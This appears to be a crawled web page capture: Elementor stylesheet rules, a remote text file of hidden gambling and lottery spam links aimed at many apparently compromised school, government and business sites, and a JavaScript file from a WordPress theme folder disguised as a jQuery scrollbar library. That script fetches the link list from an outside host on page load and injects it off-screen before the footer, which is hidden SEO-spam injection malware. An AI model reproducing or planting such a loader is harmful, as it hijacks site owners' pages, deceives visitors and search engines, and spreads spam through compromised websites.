.elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 10px 10px 10px  !important;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{top:5px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item:focus{color:#A47F0A;fill:#A47F0A;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#A47F0A;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(255,255,255,0.9);}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:rgba(255,255,255,0.9);}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:hover svg, .elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:focus{background-color:rgba(255,255,255,0);}.elementor-29 .elementor-element.elementor-element-c571fc2{--nav-menu-icon-size:30px;}.elementor-29 .elementor-element.elementor-element-292eabf{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-1d57d17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-92d9060{--spacer-size:1px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-29 .elementor-element.elementor-element-e1c674b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-e1c674b{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;font-style:italic;color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-e1c674b a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-8d76d97{--spacer-size:1px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29 .elementor-element.elementor-element-756eb74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-756eb74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-29 .elementor-element.elementor-element-5bd5422 img{width:25%;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-29 .elementor-element.elementor-element-c571fc2{--nav-menu-icon-size:45px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-29 .elementor-element.elementor-element-756eb74{width:100%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-756eb74{width:100%;}.elementor-29 .elementor-element.elementor-element-756eb74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-29 .elementor-element.elementor-element-756eb74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-29 .elementor-element.elementor-element-5bd5422{z-index:10;text-align:center;}.elementor-29 .elementor-element.elementor-element-5bd5422 img{width:60%;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom2.txt
body_size: 1158
content:
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://www.sma.edu.sc/portfolio/">slot qris</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">kembangtoto</a></p>
<p><a href="https://rchi.ca/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>

<p><a href="https://vestnik.tou.edu.kz/">situs togel</a></p>
<p><a href="https://retis.igeo.ufrj.br/">situs toto</a></p>
<p><a href="https://www.perumdamtkr.com/">situs toto</a></p>
<p><a href="https://www.mezeklik.gr/">https://www.mezeklik.gr/</a></p>
<p><a href="https://sgrhumano.rhme.gov.cv/">situs toto</a></p>

<p><a href="https://blog.mocelin.ind.br/">gemilang77</a></p>
<p><a href="https://roma.fssp.it/">situs togel</a></p>
<p><a href="https://hyderabad.indusschool.com/">primatoto</a></p>
<p><a href="https://castorani.it/">kembangtoto</a></p>
<p><a href="https://diplomatie.gouv.cd/">deposit 5000</a></p>

<p><a href="https://www.een.rs/">situs toto</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://cecytemorelos.edu.mx/cm/">kembangtoto</a></p>
<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>

<p><a href="https://tacaparanadevolei.com.br/">kembang88</a></p>
<p><a href="https://ct.gr/">situs toto</a></p>
<p><a href="https://ocas.minsa.gob.pa/">prima88</a></p>
<p><a href="https://hotel.kasaulicastle.com/">situs toto</a></p>
<p><a href="https://www.kns.com.pk/">situs toto</a></p>

<p><a href="https://consolemaniagames.com/">situs toto</a></p>
<p><a href="http://www.agrinc.gov.za/">situs togel</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://www.campingrozenhof.com/nl/">https://www.campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://pinnaclemartialarts.com.au/karate-in-parramatta/">https://pinnaclemartialarts.com.au/karate-in-parramatta/</a></p>
<p><a href="https://www.campingdoalemao.com.br/">situs slot</a></p>
<p><a href="https://gfletchy.com/dotty/">slot qris</a></p>
<p><a href="http://www.lenguas.ugto.mx/">slot togel</a></p>
<p><a href="http://tmsscr.edu.bd/">slot toto</a></p>

<p><a href="https://www.lednica2000.pl/">slot dana</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>
<p><a href="https://pam.minsa.gob.pa/">situs slot</a></p>
<p><a href="https://revista.aac.org.ar/">toto togel</a></p>
<p><a href="https://gkpz.hr/">situs toto</a></p>

<p><a href="https://graduacao.fa.ulisboa.pt/">primatoto</a></p>
<p><a href="https://eivaiumlinguistaai.ufop.br/">situs toto</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>

<p><a href="https://bmc-agricola.es/en/">slot qris</a></p>
<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://salut-gorodok.ru/roditelyam/">situs sempurnatoto</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>

<p><a href="https://ccpdsantodomingo.gob.ec/juntas-cantonales/">https://ccpdsantodomingo.gob.ec/juntas-cantonales/</a></p>
<p><a href="https://cape-fence.co.za/shop/">https://cape-fence.co.za/shop/</a></p>
<p><a href="https://www.onlinedev.com/agence-de-referencement-web/">https://www.onlinedev.com/agence-de-referencement-web/</a></p>
<p><a href="https://odp.ipd.gob.pe/">sempurnatoto</a></p>
<p><a href="https://minasfigmmg.unmsm.edu.pe/">situs toto</a></p>

<p><a href="https://occaa.unmsm.edu.pe/acreditacion/">toto togel</a></p>
<p><a href="https://mpsm.gob.pe/portal/">https://mpsm.gob.pe/portal/</a></p>
<p><a href="http://aquamed.olawa.pl/pl/">prima66</a></p>
<p><a href="https://blog.frandi.fr/">slot qris</a></p>


------------------------------red----------------------------------------
<p><a href="https://www.bigescapegames.com/">toto togel</a></p>
<p><a href="https://venue.ebbsfleetunited.co.uk/">slot 5000</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto</a></p>
<p><a href="https://www.topdogpestcontrol.com.au/">kembangtoto</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>

<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://bksportsqatar.com/">Slot 4d</a></p>
<p><a href="https://www.unp.edu.py/">Situs toto</a></p>
<p><a href="https://www.stompsoftware.com/">primatoto</a></p>

<p><a href="https://www.safefoodaustralia.com.au/">kembang88</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">Kembangtoto</a></p>
<p><a href="https://www.parcocommercialelefontane.it/">kembang88</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">deposit 5000</a></p>
<p><a href="https://1700digital.com/">deposit 5000</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://www.mirebw.be/">slot qris</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>

<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>
<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://sp.outletdastintas.com.br/">primatoto</a></p>
<p><a href="https://www.rcnis.edu.rs/">situs toto</a></p>
<p><a href="https://www.victory-tractor.com/">situs toto</a></p>


--- FILE ---
content_type: text/javascript
request_url: https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -104
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});